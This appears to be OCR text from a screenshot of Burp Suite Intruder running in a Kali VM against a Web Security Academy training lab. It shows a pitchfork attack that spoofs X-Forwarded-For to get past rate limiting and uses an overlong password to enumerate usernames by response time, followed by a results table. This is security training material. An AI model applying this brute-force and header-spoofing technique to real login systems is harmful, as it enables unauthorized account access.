 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
2
8:55
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
Target: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net
3 Cookie: session=vQD2HMEaziOElNCYqMgjQoh4SjAje9dy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-acade
11 Referer: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-acad
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Forwarded-For: 10.10.3.§1§
18 Te: trailers
19 Connection: close
20
21 username=§aaaaa§&password=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search...
0 matches
Clear
2 payload positions
Length: 1016
8. Intruder attack of https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net - Temporary attack - Not saved to proje
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Response r... Response c... Error Timeout Length
100 100 wiener 200 1474 1474 2985
17 17 vagrant 200 546 554 2985
9 9 user 200 508 512 2985
4 4 test 200 569 570 2985
2 2 root 200 988 989 2985
14 14 puppet 200 701 702 2985
13 13 pi 200 575 575 2985
11 11 oracle 200 1499 1500 2985
8 8 mysql 200 541 544 2985
6 6 info 200 538 539 2985
5 5 guest 200 533 533 2985
12 12 ftp 200 558 558 2985
16 16 ec2-user 200 434 436 2985
1 1 carlos 200 530 530 2985
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net
3 Cookie: session=vQD2HMEaziOElNCYqMgjQoh4SjAje9dy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 225
10 Origin: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net
11 Referer: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net/login
Search...
0 matches
Finished
Type here to search